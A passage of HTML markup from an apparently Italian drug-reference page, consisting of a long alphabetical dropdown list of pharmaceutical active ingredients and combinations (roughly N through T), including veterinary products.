solfato/sulfaguanidina/ftalilsolfatiazolo/riboflavina/nicotinamide</option><option class="level-0" value="194">Neomicina/eucaliptolo/pino essenza/canfora/mentolo/clorobutanolo</option><option class="level-0" value="608">Neomicina/fluocinolone acetonide/lidocaina</option><option class="level-0" value="95">Neostigmina metilsolfato</option><option class="level-0" value="1617">Nepafenac</option><option class="level-0" value="695">Netilmicina solfato</option><option class="level-0" value="1979">Netupitant/palonosetron cloridrato</option><option class="level-0" value="1795">Nevirapina</option><option class="level-0" value="1253">Nevirapina anidro</option><option class="level-0" value="2479">Nicarbazina</option><option class="level-0" value="1209">Nicardipina cloridrato</option><option class="level-0" value="301">Niclosamide</option><option class="level-0" value="2177">Niclosamide monoidrato/pirantel pamoato</option><option class="level-0" value="2234">Niclosamide/levamisolo</option><option class="level-0" value="1324">Nicotinamide</option><option class="level-0" value="676">Nifedipina</option><option class="level-0" value="1377">Nifedipina/lidocaina cloridrato</option><option class="level-0" value="1436">Nifuratel</option><option class="level-0" value="1466">Nifuratel/nistatina</option><option class="level-0" value="1889">Nilotinib cloridrato</option><option class="level-0" value="791">Nimesulide</option><option class="level-0" value="1056">Nimesulide betaciclodestrina</option><option class="level-0" value="814">Nimodipina</option><option class="level-0" value="1953">Nintedanib esilato</option><option class="level-0" value="182">Nistatina</option><option class="level-0" value="1503">Nitisinone</option><option class="level-0" value="368">Nitrazepam</option><option class="level-0" value="816">Nitrendipina</option><option class="level-0" value="228">Nitrofurantoina</option><option class="level-0" value="923">Nitrofurantoina macrocristalli</option><option class="level-0" value="93">Nitroglicerina</option><option class="level-0" value="851">Nizatidina</option><option class="level-0" value="993">Nomegestrolo acetato</option><option class="level-0" value="1235">Nonacog alfa (fattore ix di coagulazione, ricombinante)</option><option class="level-0" value="1958">Nonacog gamma (fattore ix di coagulazione, ricombinante)</option><option class="level-0" value="1146">Noradrenalina tartrato</option><option class="level-0" value="505">Nordazepam</option><option class="level-0" value="398">Noretisterone acetato</option><option class="level-0" value="705">Norfloxacina</option><option class="level-0" value="406">Nortriptilina cloridrato</option><option class="level-0" value="2656">Oclacitinib maleato</option><option class="level-0" value="1021">Octocog alfa (fattore viii di coagulazione, ricombinante)</option><option class="level-0" value="904">Octreotide acetato</option><option class="level-0" value="915">Ofloxacina</option><option class="level-0" value="1241">Olanzapina</option><option class="level-0" value="1667">Olanzapina pamoato monoidrato</option><option class="level-0" value="1957">Olaparib</option><option class="level-0" value="1231">Olio di oliva purificato/olio di soia purificato</option><option class="level-0" value="1454">Olmesartan medoxomil</option><option class="level-0" value="1635">Olmesartan medoxomil/amlodipina besilato</option><option class="level-0" value="1907">Olmesartan medoxomil/amlodipina besilato/idroclorotiazide</option><option class="level-0" value="1522">Olmesartan medoxomil/idroclorotiazide</option><option class="level-0" value="1820">Olodaterolo cloridrato</option><option class="level-0" value="957">Omega polienoici (esteri etilici di acidi grassi polinsaturi)</option><option class="level-0" value="873">Omeprazolo</option><option class="level-0" value="955">Ondansetrone</option><option class="level-0" value="956">Ondansetrone cloridrato</option><option class="level-0" value="954">Ondansetrone cloridrato diidrato</option><option class="level-0" value="1280">Orlistat</option><option class="level-0" value="2515">Ormone ipofisario follicolo stimolante</option><option class="level-0" value="2197">Ormone ipofisario follicolo stimolante/ormone ipofisario luteinizzante</option><option class="level-0" value="2527">Osaterone acetato</option><option class="level-0" value="1446">Oseltamivir fosfato</option><option class="level-0" value="1961">Ospemifene</option><option class="level-0" value="1305">Ossicodone (oxicodone) cloridrato</option><option class="level-0" value="1691">Ossicodone (oxicodone) cloridrato/naloxone cloridrato diidrato</option><option class="level-0" value="1375">Ossicodone (oxicodone) cloridrato/paracetamolo</option><option class="level-0" value="1933">Ossidrossido sucroferrico</option><option class="level-0" value="1624">Ossigeno</option><option class="level-0" value="2206">Ossitocina</option><option class="level-0" value="2105">Ossitocina acetato</option><option class="level-0" value="577">Otilonio bromuro</option><option class="level-0" value="659">Otilonio bromuro/diazepam</option><option class="level-0" value="408">Ottatropina metilbromuro/diazepam</option><option class="level-0" value="366">Oxacillina sodica</option><option class="level-0" value="733">Oxatomide</option><option class="level-0" value="376">Oxazepam</option><option class="level-0" value="1002">Oxcarbazepina</option><option class="level-0" value="2328">Oxfendazolo</option><option class="level-0" value="2497">Oxfendazolo/closantel</option><option class="level-0" value="172">Oxibuprocaina cloridrato</option><option class="level-0" value="1616">Oxibutinina</option><option class="level-0" value="715">Oxibutinina cloridrato</option><option class="level-0" value="2771">Oxiclozanide</option><option class="level-0" value="2419">Oxitetraciclina</option><option class="level-0" value="2014">Oxitetraciclina cloridrato</option><option class="level-0" value="2027">Oxitetraciclina diidrato</option><option class="level-0" value="2288">Oxitetraciclina/sulfamonometossina sodica</option><option class="level-0" value="2420">Oxitetraciclina/tiamulina</option><option class="level-0" value="643">Oxitriptano</option><option class="level-0" value="1579">Paliperidone</option><option class="level-0" value="1315">Palivizumab</option><option class="level-0" value="1049">Pancrelipasi</option><option class="level-0" value="175">Pantetina</option><option class="level-0" value="1622">Pantoprazolo</option><option class="level-0" value="1165">Pantoprazolo sodico sesquidrato</option><option class="level-0" value="1147">Papaverina cloridrato</option><option class="level-0" value="1468">Paracalcitolo</option><option class="level-0" value="218">Paracetamolo</option><option class="level-0" value="1460">Paracetamolo/caffeina</option><option class="level-0" value="1390">Paracetamolo/clorfenamina maleato</option><option class="level-0" value="985">Paracetamolo/codeina fosfato</option><option class="level-0" value="1848">Paracetamolo/ibuprofene</option><option class="level-0" value="1409">Parecoxib sodico</option><option class="level-0" value="817">Parnaparina sodica</option><option class="level-0" value="2732">Paromomicina</option><option class="level-0" value="263">Paromomicina solfato</option><option class="level-0" value="2344">Paromomicina solfato/diidrostreptomicina solfato/ftalisolfatiazolo</option><option class="level-0" value="1388">Paroxetina cloridrato</option><option class="level-0" value="981">Paroxetina cloridrato emiidrato</option><option class="level-0" value="1386">Paroxetina mesilato</option><option class="level-0" value="1798">Pasireotide pamoato</option><option class="level-0" value="2589">Peforelin</option><option class="level-0" value="2692">Pegbovigrastim</option><option class="level-0" value="1423">Pegfilgrastim</option><option class="level-0" value="1426">Pegvisomant</option><option class="level-0" value="2162">Penetamato iodidrato</option><option class="level-0" value="2161">Penetamato iodidrato/benetamina penicillina/framicetina solfato</option><option class="level-0" value="181">Pentaeritritile tetranitrato</option><option class="level-0" value="958">Pentamidina isetionato</option><option class="level-0" value="433">Pentetrazolo/diidrocodeina rodanato</option><option class="level-0" value="2621">Pentobarbital sodico</option><option class="level-0" value="318">Pentosano polisolfato sodico</option><option class="level-0" value="516">Pentoxifillina</option><option class="level-0" value="1828">Perampanel</option><option class="level-0" value="222">Perfenazina</option><option class="level-0" value="2588">Pergolide mesilato</option><option class="level-0" value="369">Periciazina</option><option class="level-0" value="370">Periciazina mesilato</option><option class="level-0" value="921">Perindopril arginina</option><option class="level-0" value="1600">Perindopril arginina/amlodipina besilato</option><option class="level-0" value="1286">Perindopril arginina/indapamide</option><option class="level-0" value="1909">Perindopril arginina/indapamide/amlodipina besilato</option><option class="level-0" value="1564">Perindopril erbumina (tert-butilamina)</option><option class="level-0" value="1721">Perindopril erbumina (tert-butilamina)/amlodipina besilato</option><option class="level-0" value="1610">Perindopril erbumina (tert-butilamina)/indapamide</option><option class="level-0" value="1784">Perindopril tosilato</option><option class="level-0" value="1827">Perindopril tosilato/amlodipina besilato</option><option class="level-0" value="1790">Perindopril tosilato/indapamide</option><option class="level-0" value="2765">Permetrina</option><option class="level-0" value="1089">Petidina cloridrato</option><option class="level-0" value="762">Picotamide monoidrato</option><option class="level-0" value="960">Pidotimod</option><option class="level-0" value="596">Pigelina</option><option class="level-0" value="4">Pilocarpina cloridrato</option><option class="level-0" value="79">Pilocarpina nitrato</option><option class="level-0" value="1451">Pimecrolimus</option><option class="level-0" value="2379">Pimobendan</option><option class="level-0" value="2693">Pimobendan/benazepril cloridrato</option><option class="level-0" value="520">Pimozide</option><option class="level-0" value="658">Pinaverio bromuro</option><option class="level-0" value="558">Pinazepam</option><option class="level-0" value="500">Pindololo</option><option class="level-0" value="1347">Pioglitazone cloridrato</option><option class="level-0" value="1596">Pioglitazone cloridrato/glimepiride</option><option class="level-0" value="1533">Pioglitazone cloridrato/metformina cloridrato</option><option class="level-0" value="1774">Piperachina tetrafosfato/diidroartemisinina</option><option class="level-0" value="1024">Piperacillina sodica</option><option class="level-0" value="1542">Piperacillina sodica/tazobactam sodico</option><option class="level-0" value="2317">Piperazina adipato</option><option class="level-0" value="811">Pipetanato etobromuro</option><option class="level-0" value="523">Piracetam</option><option class="level-0" value="2579">Pirantel embonato/oxantel embonato/praziquantel</option><option class="level-0" value="2711">Pirantel embonato/praziquantel</option><option class="level-0" value="531">Pirantel pamoato</option><option class="level-0" value="2176">Pirantel pamoato/oxantel pamoato</option><option class="level-0" value="2349">Pirantel pamoato/oxantel pamoato/praziquantel</option><option class="level-0" value="623">Pirenossina</option><option class="level-0" value="1760">Pirfenidone</option><option class="level-0" value="289">Piridossina/codecarbossilasi</option><option class="level-0" value="171">Piridostigmina bromuro</option><option class="level-0" value="650">Piroxicam</option><option class="level-0" value="839">Piroxicam betaciclodestrina</option><option class="level-0" value="1729">Pitavastatina calcica</option><option class="level-0" value="1859">Pivmecillinam cloridrato</option><option class="level-0" value="908">Podofillotossina</option><option class="level-0" value="1995">Poliaminoacidi/complesso vitaminico/sali minerali</option><option class="level-0" value="76">Polideribotide</option><option class="level-0" value="2318">Polivinilpirrolidone/menadione sodio bisolfitotriidrato</option><option class="level-0" value="1555">Polline graminacee (phleum pratense)</option><option class="level-0" value="1708">Polline graminacee phleum pratense/dactylis glomerata/anthoxanthum odoratum/lolium perenne/poa pratensis</option><option class="level-0" value="1910">Pomalidomide</option><option class="level-0" value="1843">Ponatinib cloridrato</option><option class="level-0" value="1516">Posaconazolo</option><option class="level-0" value="310">Potassio aspartato</option><option class="level-0" value="2630">Potassio bromuro</option><option class="level-0" value="601">Potassio canrenoato</option><option class="level-0" value="714">Potassio canrenoato/butizide</option><option class="level-0" value="169">Potassio citrato/potassio succinato/potassio malato/potassio tartrato/potassio bicarbonato</option><option class="level-0" value="588">Potassio cloruro</option><option class="level-0" value="1122">Potassio cloruro/glucosio (destrosio) monoidrato</option><option class="level-0" value="2359">Potassio fosfato diidrogenato/sodio fosfato bibasico diidrato/sodio edetato bibasico/sodio cloruro</option><option class="level-0" value="1125">Potassio fosfato monobasico/potassio fosfato bibasico</option><option class="level-0" value="1156">Potassio lattato</option><option class="level-0" value="2619">Pradofloxacina</option><option class="level-0" value="400">Pralidoxima metilsolfato</option><option class="level-0" value="1719">Pramipexolo</option><option class="level-0" value="1263">Pramipexolo dicloridrato monoidrato</option><option class="level-0" value="1647">Prasugrel cloridrato</option><option class="level-0" value="922">Pravastatina sodica</option><option class="level-0" value="604">Prazepam</option><option class="level-0" value="2329">Praziquantel</option><option class="level-0" value="2512">Praziquantel/emodepside</option><option class="level-0" value="1060">Prednicarbato</option><option class="level-0" value="2671">Prednisolone</option><option class="level-0" value="2213">Prednisolone acetato</option><option class="level-0" value="1818">Prednisolone fosfato sodico</option><option class="level-0" value="254">Prednisolone/neomicina</option><option class="level-0" value="184">Prednisone</option><option class="level-0" value="1474">Pregabalin</option><option class="level-0" value="206">Pridinolo mesilato</option><option class="level-0" value="174">Primidone</option><option class="level-0" value="2657">Procaina cloridrato</option><option class="level-0" value="2663">Procaina cloridrato/adrenalina tartrato</option><option class="level-0" value="1148">Procainamide cloridrato</option><option class="level-0" value="378">Procarbazina cloridrato</option><option class="level-0" value="233">Proclorperazina</option><option class="level-0" value="82">Progesterone</option><option class="level-0" value="635">Proglumetacina dimaleato</option><option class="level-0" value="2278">Proligestone</option><option class="level-0" value="216">Promazina cloridrato</option><option class="level-0" value="838">Promelasi</option><option class="level-0" value="850">Promestriene</option><option class="level-0" value="1135">Prometazina</option><option class="level-0" value="888">Prometazina cloridrato</option><option class="level-0" value="700">Propafenone cloridrato</option><option class="level-0" value="2195">Propentofillina</option><option class="level-0" value="80">Propifenazone/butalbital/caffeina</option><option class="level-0" value="1562">Propiverina cloridrato</option><option class="level-0" value="2640">Propofol</option><option class="level-0" value="383">Propranololo cloridrato</option><option class="level-0" value="75">Protamina cloridrato</option><option class="level-0" value="1794">Proteina del plasma umano antiangioedema</option><option class="level-0" value="2570">Proteina orf2 del circovirus suino tipo 2</option><option class="level-0" value="403">Proteine plasmatiche umane</option><option class="level-0" value="1755">Prucalopride succinato</option><option class="level-0" value="1416">Prulifloxacina</option><option class="level-0" value="1701">Quetiapina emifumarato</option><option class="level-0" value="1201">Quetiapina fumarato</option><option class="level-0" value="913">Quinapril cloridrato</option><option class="level-0" value="1000">Quinapril cloridrato/idroclorotiazide</option><option class="level-0" value="1283">Rabeprazolo sodico</option><option class="level-0" value="1548">Racecadotril</option><option class="level-0" value="1273">Raloxifene cloridrato</option><option class="level-0" value="1594">Raltegravir potassico</option><option class="level-0" value="910">Ramipril</option><option class="level-0" value="1817">Ramipril/amlodipina besilato</option><option class="level-0" value="1013">Ramipril/idroclorotiazide</option><option class="level-0" value="1067">Ramipril/piretanide</option><option class="level-0" value="2539">Ranitidina cloridrato</option><option class="level-0" value="1627">Ranolazina</option><option class="level-0" value="1512">Rasagilina mesilato</option><option class="level-0" value="1964">Rasagilina tartrato</option><option class="level-0" value="1237">Reboxetina</option><option class="level-0" value="1274">Repaglinide</option><option class="level-0" value="731">Repentina</option><option class="level-0" value="2153">Retinolo palmitato/colecalciferolo/tocoferolo acetato d,l-alfa</option><option class="level-0" value="11">Retinolo/colecalciferolo</option><option class="level-0" value="2026">Retinolo/colecalciferolo/tocoferolo acetato alfa</option><option class="level-0" value="2248">Retinolo/colecalciferolo/tocoferolo alfa</option><option class="level-0" value="2316">Retinolo/ergocalciferolo/tocoferolo acetato alfa</option><option class="level-0" value="1308">Ribavirina</option><option class="level-0" value="1008">Rifabutina</option><option class="level-0" value="337">Rifamicina sodica</option><option class="level-0" value="401">Rifampicina</option><option class="level-0" value="747">Rifampicina/isoniazide</option><option class="level-0" value="735">Rifaximina</option><option class="level-0" value="2037">Rifaximina/colistina solfato/miconazolo/triamcinolone acetonide/carbaril</option><option class="level-0" value="1735">Riluzolo</option><option class="level-0" value="1893">Riociguat</option><option class="level-0" value="1027">Risperidone</option><option class="level-0" value="629">Ritodrina cloridrato</option><option class="level-0" value="1899">Ritonavir</option><option class="level-0" value="1613">Rivaroxaban</option><option class="level-0" value="1262">Rivastigmina</option><option class="level-0" value="1261">Rivastigmina idrogeno tartrato</option><option class="level-0" value="1267">Rizatriptan benzoato</option><option class="level-0" value="2558">Robenacoxib</option><option class="level-0" value="585">Rociverina</option><option class="level-0" value="1722">Roflumilast</option><option class="level-0" value="2334">Romifidina cloridrato</option><option class="level-0" value="1642">Romiplostim</option><option class="level-0" value="1193">Ropinirolo cloridrato</option><option class="level-0" value="1440">Rosuvastatina sale di calcio</option><option class="level-0" value="1923">Rosuvastatina zinco/ezetimibe</option><option class="level-0" value="1529">Rotigotina</option><option class="level-0" value="866">Roxitromicina</option><option class="level-0" value="1586">Rufinamide</option><option class="level-0" value="1569">Rupatadina fumarato</option><option class="level-0" value="1807">Ruxolitinib fosfato</option><option class="level-0" value="2376">Saccarosio/digerito pancreatico di caseina/potassio fosfato diidrogenato/fenolsulfonftaleina</option><option class="level-0" value="2557">Saccarosio/idrosilato di caseina/sorbitolo/dipotassio idrogeno fosfato/potassio diidrogeno fosfato/rosso fenolo</option><option class="level-0" value="2437">Saccarosio/idrosilato di caseina/sorbitolo/idrogenofosfato di potassio/diidrogenofosfato di potassio/rosso fenolo/acqua per preparazioni iniettabili</option><option class="level-0" value="2431">Saccarosio/potassio diidrogenofosfato/potassio monoidrogenofosfato/peptone/rosso fenolo</option><option class="level-0" value="2360">Saccarosio/potassio fosfato diidrogenato/disodio fosfato diidrato/sodio cloruro/acqua per preparazioni iniettabili</option><option class="level-0" value="1966">Safinamide metansolfonato</option><option class="level-0" value="529">Salbutamolo solfato</option><option class="level-0" value="1167">Salbutamolo solfato/flunisolide</option><option class="level-0" value="640">Salbutamolo solfato/ipratropio bromuro</option><option class="level-0" value="976">Salmeterolo xinafoato</option><option class="level-0" value="1297">Salmeterolo xinafoato/fluticasone propionato</option><option class="level-0" value="1629">Sapropterina dicloridrato</option><option class="level-0" value="2691">Sarolaner</option><option class="level-0" value="1678">Saxagliptin cloridrato</option><option class="level-0" value="1783">Saxagliptin cloridrato/metformina cloridrato</option><option class="level-0" value="108">Scopolamina butilbromuro</option><option class="level-0" value="2326">Scopolamina butilbromuro/metamizolo sodico</option><option class="level-0" value="1963">Secukinumab</option><option class="level-0" value="2430">Selamectina</option><option class="level-0" value="2705">Selamectina/sarolaner</option><option class="level-0" value="753">Selegilina cloridrato</option><option class="level-0" value="1247">Serenoa/ortica</option><option class="level-0" value="967">Sertralina cloridrato</option><option class="level-0" value="1683">Sevelamer carbonato</option><option class="level-0" value="1321">Sevelamer cloridrato</option><option class="level-0" value="2461">Sevoflurano</option><option class="level-0" value="2063">Sierimmune antitetanico uso veterinario</option><option class="level-0" value="1260">Sildenafil citrato</option><option class="level-0" value="467">Silimarina</option><option class="level-0" value="1706">Silodosina</option><option class="level-0" value="1930">Simoctocog alfa (fattore viii di coagulazione, ricombinante)</option><option class="level-0" value="912">Simvastatina</option><option class="level-0" value="1364">Sirolimus</option><option class="level-0" value="1566">Sitagliptin fosfato monoidrato</option><option class="level-0" value="1611">Sitagliptin fosfato monoidrato/metformina cloridrato</option><option class="level-0" value="757">Sobrerolo</option><option class="level-0" value="1157">Sodio acetato</option><option class="level-0" value="1115">Sodio acetato/potassio cloruro/magnesio cloruro/potassio bibasico/glucosio (destrosio) monoidrato</option><option class="level-0" value="1288">Sodio alginato/potassio bicarbonato</option><option class="level-0" value="1128">Sodio bicarbonato</option><option class="level-0" value="1129">Sodio cloruro</option><option class="level-0" value="2363">Sodio cloruro/brodo triptosio fosfato/glucosio (destrosio)/potassio cloruro/magnesio solfato/sodio bicarbonato/sodio fosfato bibasico/calcio cloruro/potassio fosfato</option><option class="level-0" value="1110">Sodio cloruro/potassio acetato/magnesio acetato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1171">Sodio cloruro/potassio acetato/potassio fosfato bibasico/magnesio solfato eptaidrato/calcio gluconato monoidrato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1161">Sodio cloruro/potassio cloruro/ammonio cloruro</option><option class="level-0" value="1158">Sodio cloruro/potassio cloruro/ammonio cloruro/glucosio (destrosio) monoidrato</option><option class="level-0" value="1151">Sodio cloruro/potassio cloruro/calcio cloruro</option><option class="level-0" value="1160">Sodio cloruro/potassio cloruro/calcio cloruro/magnesio cloruro/sodio acetato</option><option class="level-0" value="1118">Sodio cloruro/potassio cloruro/calcio cloruro/magnesio cloruro/sodio acetato/sodio citrato</option><option class="level-0" value="1172">Sodio cloruro/potassio cloruro/calcio cloruro/magnesio cloruro/sodio acetato/sodio citrato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1152">Sodio cloruro/potassio cloruro/calcio cloruro/sodio acetato</option><option class="level-0" value="1111">Sodio cloruro/potassio cloruro/dipotassio fosfato/sodio acetato/glucosio (destrosio) monoidrato</option><option class="level-0" value="2556">Sodio cloruro/potassio cloruro/disodio fosfato diidratopotassio diidrogeno fosfato</option><option class="level-0" value="1113">Sodio cloruro/potassio cloruro/magnesio cloruro/potassio acetato/sodio acetato/sodio gluconato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1112">Sodio cloruro/potassio cloruro/magnesio cloruro/sodio acetato/sodio gluconato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1117">Sodio cloruro/potassio cloruro/sodio bicarbonato</option><option class="level-0" value="1114">Sodio cloruro/sodio acetato/sodio gluconato/potassio cloruro/magnesio cloruro</option><option class="level-0" value="2511">Sodio cloruro/sodio fosfato bibasico biidrato/potassio fosfato monobasico anidro</option><option class="level-0" value="1332">Sodio cloruro/sodio lattato/sodio acetato triidrato</option><option class="level-0" value="1849">Sodio fenilbutirrato</option><option class="level-0" value="210">Sodio ferrigluconato</option><option class="level-0" value="294">Sodio ferrigluconato/calcio folinato</option><option class="level-0" value="2423">Sodio fosfato bibasico biidrato/potassio fosfato monobasico/rosso fenolo</option><option class="level-0" value="702">Sodio fosfato monobasico/sodio fosfato bibasico</option><option class="level-0" value="1506">Sodio ibandronato monoidrato</option><option class="level-0" value="2407">Sodio ioduro</option><option class="level-0" value="1150">Sodio lattato</option><option class="level-0" value="1116">Sodio lattato/potassio cloruro/sodio cloruro</option><option class="level-0" value="2418">Sodio lattato/sodio cloruro/potassio cloruro/calcio cloruro biidrato/glucosio monoidrato</option><option class="level-0" value="1371">Sodio neridronato</option><option class="level-0" value="966">Sodio oxibato</option><option class="level-0" value="1590">Sodio picosolfato/magnesio ossido leggero/acido citrico anidro</option><option class="level-0" value="425">Sodio polistirensolfonato</option><option class="level-0" value="1317">Sodio risedronato</option><option class="level-0" value="1684">Sodio risedronato emipentaidrato</option><option class="level-0" value="2540">Sodio salicilato</option><option class="level-0" value="1538">Sodio selenito pentaidrato</option><option class="level-0" value="2154">Sodio selenito/tocoferolo acetato alfa</option><option class="level-0" value="2247">Sodio selenito/tocoferolo acetato alfa/cianocobalamina/tiamina cloridrato/adenosina monofosfato/sorbitolo</option><option class="level-0" value="1785">Sodio solfato anidro/magnesio solfato eptaidrato/potassio solfato</option><option class="level-0" value="1205">Sodio tetradecil solfato</option><option class="level-0" value="1149">Sodio tiosolfato</option><option class="level-0" value="476">Sodio valproato</option><option class="level-0" value="1882">Sofosbuvir</option><option class="level-0" value="1482">Solifenacina succinato</option><option class="level-0" value="1887">Solifenacina succinato/tamsulosina cloridrato</option><option class="level-0" value="1255">Somatostatina</option><option class="level-0" value="876">Somatropina</option><option class="level-0" value="564">Sotalolo cloridrato</option><option class="level-0" value="2464">Spectinomicina</option><option class="level-0" value="2611">Spinosad</option><option class="level-0" value="212">Spiramicina</option><option class="level-0" value="2183">Spiramicina/metronidazolo</option><option class="level-0" value="2467">Spiramicina/oxitetraciclina cloridrato/tiamina cloridrato/riboflavina/piridossina cloridrato/nicotinamide</option><option class="level-0" value="2413">Spiramicina/sulfametazina</option><option class="level-0" value="316">Spironolattone</option><option class="level-0" value="475">Spironolattone/idroclorotiazide</option><option class="level-0" value="2222">Stanozololo</option><option class="level-0" value="2777">Subnitrato di bismuto pesante</option><option class="level-0" value="509">Sucralfato</option><option class="level-0" value="338">Sulfacetamide/betametasone/tetrizolina</option><option class="level-0" value="2300">Sulfachinossalina</option><option class="level-0" value="2310">Sulfachinossalina sodica</option><option class="level-0" value="2466">Sulfachinossalina sodica/furazolidone/menadione/tiaminacloridrato/riboflavina/piridossina cloridrato</option><option class="level-0" value="2468">Sulfaclorpiridazina</option><option class="level-0" value="2410">Sulfadimetoxina</option><option class="level-0" value="2253">Sulfadimetoxina sodica</option><option class="level-0" value="2387">Sulfadimetoxina/clortetraciclina cloridrato</option><option class="level-0" value="2178">Sulfadimetoxina/trimetoprim</option><option class="level-0" value="2167">Sulfadimidina/sulfadimetoxina/trimetoprim</option><option class="level-0" value="2207">Sulfadimidina/sulfamerazina/sulfadiazina</option><option class="level-0" value="2205">Sulfadimidina/trimetoprim</option><option class="level-0" value="2242">Sulfamerazina/sulfadimidina/sulfatiazolo</option><option class="level-0" value="2421">Sulfametazina</option><option class="level-0" value="2077">Sulfametopirazina</option><option class="level-0" value="2303">Sulfamonometossina sodica</option><option class="level-0" value="2302">Sulfamonometossina sodica/eritromicina</option><option class="level-0" value="2304">Sulfamonometossina/trimetoprim</option><option class="level-0" value="2307">Sulfanilamide/sulfaguanidina/benzilpenicillina sodica/clortetraciclina cloridrato</option><option class="level-0" value="2315">Sulfapiridina sodica</option><option class="level-0" value="208">Sulfasalazina</option><option class="level-0" value="312">Sulfinpirazone</option><option class="level-0" value="497">Sulodexide</option><option class="level-0" value="488">Sulpiride</option><option class="level-0" value="984">Sumatriptan</option><option class="level-0" value="983">Sumatriptan succinato</option><option class="level-0" value="2394">Suxibuzone</option><option class="level-0" value="1174">Tacalcitolo monoidrato</option><option class="level-0" value="1080">Tacrolimus</option><option class="level-0" value="1078">Tacrolimus monoidrato</option><option class="level-0" value="1413">Tadalafil</option><option class="level-0" value="1781">Tafamidis meglumine</option><option class="level-0" value="1631">Tafluprost</option><option class="level-0" value="1941">Tafluprost/timololo maleato</option><option class="level-0" value="570">Tamoxifene citrato</option><option class="level-0" value="1133">Tamsulosina cloridrato</option><option class="level-0" value="1734">Tapentadolo cloridrato</option><option class="level-0" value="1959">Te&#8217; verde foglie estratto</option><option class="level-0" value="1970">Tedizolid fosfato</option><option class="level-0" value="1809">Tegafur/gimeracil/oteracil monopotassico</option><option class="level-0" value="840">Teicoplanina</option><option class="level-0" value="1293">Telmisartan</option><option class="level-0" value="1405">Telmisartan/idroclorotiazide</option><option class="level-0" value="1703">Temozolomide</option><option class="level-0" value="1943">Tenofovir disoproxil fosfato</option><option class="level-0" value="1901">Tenofovir disoproxil fumarato</option><option class="level-0" value="1975">Tenofovir disoproxil succinato</option><option class="level-0" value="1353">Tenoxicam</option><option class="level-0" value="200">Teofillina</option><option class="level-0" value="726">Teofillina anidra</option><option class="level-0" value="886">Terazosina cloridrato</option><option class="level-0" value="992">Terbinafina cloridrato</option><option class="level-0" value="2673">Terbinafina/florfenicolo/betametasone acetato</option><option class="level-0" value="1855">Teriflunomide</option><option class="level-0" value="1444">Teriparatide</option><option class="level-0" value="1437">Testosterone</option><option class="level-0" value="39">Testosterone enantato</option><option class="level-0" value="42">Testosterone propionato</option><option class="level-0" value="255">Testosterone propionato/testosterone fenilpropionato/testosterone isocaproato/testosterone decanoato</option><option class="level-0" value="674">Testosterone undecanoato</option><option class="level-0" value="1494">Tetrabenazina</option><option class="level-0" value="161">Tetraciclina cloridrato</option><option class="level-0" value="2432">Tetraciclina cloridrato/spiramicina</option><option class="level-0" value="24">Tetraciclina/sulfametiltiazolo</option><option class="level-0" value="375">Tetracosactide esacetato</option><option class="level-0" value="2107">Tiabendazolo/neomicina/desametasone</option><option class="level-0" value="1203">Tiagabina cloridrato monoidrato</option><option class="level-0" value="88">Tiamazolo (metimazolo)</option><option class="level-0" value="2138">Tiamfenicolo</option><option class="level-0" value="360">Tiamfenicolo glicinato acetilcisteinato</option><option class="level-0" value="274">Tiamfenicolo glicinato cloridrato</option><option class="level-0" value="72">Tiamina cloridrato</option><option class="level-0" value="364">Tiamina cloridrato/piridossina cloridrato/cianocobalamina</option><option class="level-0" value="2605">Tiamulina</option><option class="level-0" value="2218">Tiamulina idrogeno fumarato</option><option class="level-0" value="2433">Tiamulina idrogeno fumarato/clortetraciclina cloridrato</option><option class="level-0" value="574">Tiapride cloridrato</option><option class="level-0" value="987">Tibolone</option><option class="level-0" value="1736">Ticagrelor</option><option class="level-0" value="667">Ticlopidina cloridrato</option><option class="level-0" value="324">Tietilperazina dimaleato</option><option class="level-0" value="2748">Tigilanolo tiglato</option><option class="level-0" value="2781">Tigolaner/emodepside/praziquantel</option><option class="level-0" value="2612">Tildipirosina</option><option class="level-0" value="2554">Tilmicosina</option><option class="level-0" value="2168">Tilmicosina fosfato</option><option class="level-0" value="2719">Tilmicosina/ketoprofene</option><option class="level-0" value="2079">Tilosina</option><option class="level-0" value="2427">Tilosina fosfato</option><option class="level-0" value="2415">Tilosina fosfato/sulfametazina</option><option class="level-0" value="2075">Tilosina tartrato</option><option class="level-0" value="2412">Tilosina tartrato/clortetraciclina cloridrato</option><option class="level-0" value="2452">Tilvalosina (acetilisovaleriltilosina tartrato)</option><option class="level-0" value="648">Timololo maleato</option><option class="level-0" value="1526">Timololo maleato/bimatoprost</option><option class="level-0" value="1519">Timololo maleato/brimonidina tartrato</option><option class="level-0" value="806">Timololo maleato/pilocarpina cloridrato</option><option class="level-0" value="1521">Timololo maleato/travoprost</option><option class="level-0" value="1005">Timosina alfa-1</option><option class="level-0" value="699">Tinidazolo</option><option class="level-0" value="249">Tiocolchicoside</option><option class="level-0" value="513">Tioguanina</option><option class="level-0" value="2323">Tiopental sodico</option><option class="level-0" value="1412">Tiotropio bromuro</option><option class="level-0" value="1942">Tiotropio bromuro/olodaterolo cloridrato</option><option class="level-0" value="548">Tirotricina</option><option class="level-0" value="191">Tirotricina/nitrofurazone</option><option class="level-0" value="783">Tizanidina cloridrato</option><option class="level-0" value="786">Tobramicina</option><option class="level-0" value="557">Tobramicina solfato</option><option class="level-0" value="936">Tobramicina/desametasone</option><option class="level-0" value="1712">Tobramicina/desametasone sodio fosfato</option><option class="level-0" value="2599">Toceranib fosfato</option><option class="level-0" value="1632">Tocilizumab</option><option class="level-0" value="2377">Tocoferolo acetato alfa</option><option class="level-0" value="2361">Tocoferolo alfa acetato/polisorbato/sodio cloruro/potassio fosfato monobasico/disodio fosfato diidrato/acqua per iniezioni</option><option class="level-0" value="1695">Tocofersolano</option><option class="level-0" value="1219">Tolcapone</option><option class="level-0" value="1275">Tolterodina tartrato</option><option class="level-0" value="2342">Toltrazuril</option><option class="level-0" value="2610">Toltrazuril/emodepside</option><option class="level-0" value="2735">Toltrazuril/ferro (iii)</option><option class="level-0" value="2738">Toltrazuril/gleptoferrone</option><option class="level-0" value="1688">Tolvaptan</option><option class="level-0" value="1184">Topiramato</option><option class="level-0" value="995">Torasemide</option><option class="level-0" value="997">Torasemide sodica</option><option class="level-0" value="1131">Toremifene citrato</option><option class="level-0" value="1459">Tossina botulinica di clostridium botulinum tipo a (onabotulinumtoxin a)</option><option class="level-0" value="1307">Tossoide difterico purificato/tossoide tetanico purificato/poliovirus inattivato</option><option class="level-0" value="1034">Tramadolo 